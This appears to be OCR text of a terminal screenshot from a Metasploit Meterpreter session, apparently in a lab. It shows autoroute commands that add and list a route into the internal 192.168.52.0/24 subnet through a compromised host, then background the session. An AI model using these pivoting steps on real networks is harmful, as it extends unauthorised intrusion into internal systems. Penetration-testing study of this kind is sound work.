 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.101.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.101.80
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1